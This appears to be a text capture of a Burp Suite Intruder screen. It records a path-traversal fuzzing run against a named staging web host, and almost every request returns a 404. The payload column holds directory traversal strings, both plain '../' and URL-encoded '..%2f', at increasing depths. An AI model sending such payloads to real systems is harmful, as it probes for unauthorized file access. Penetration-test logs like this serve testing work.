 Attack Save Columns 2. Intruder attack of mywizardameunextgen.ciostage.accenture.com - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 500 12125
1 302 1195
2 ../(FileName) 404 462
3 ../../(FileName) 404 462
4 ../../../(FileName) 404 462
5 ../../../../(FileName) 404 462
6 ../../../../../(FileName) 404 462
7 ../../../../../../(FileName) 404 462
8 ../../../../../../../(FileName) 404 462
9 ../../../../../../../../(FileName) 404 462
10 ..%2f(FileName) 404 462
11 ..%2f..%2f(FileName) 404 462
12 ..%2f..%2f..%2f(FileName) 404 462
13 ..%2f..%2f..%2f..%2f(FileName) 404 462
14 ..%2f..%2f..%2f..%2f..%2f(FileNam... 404 462
15 ..%2f..%2f..%2f..%2f..%2f..%2f(File... 404 462
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html
3 Date: Mon, 29 Nov 2021 12:59:22 GMT
4 Server:
5 Content-Length: 345
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
11 <head>
12 <title>
404 - Not Found
</title>
13 </head>
14 <body>
15 <h1>
404 - Not Found
</h1>
? Search... 0 matches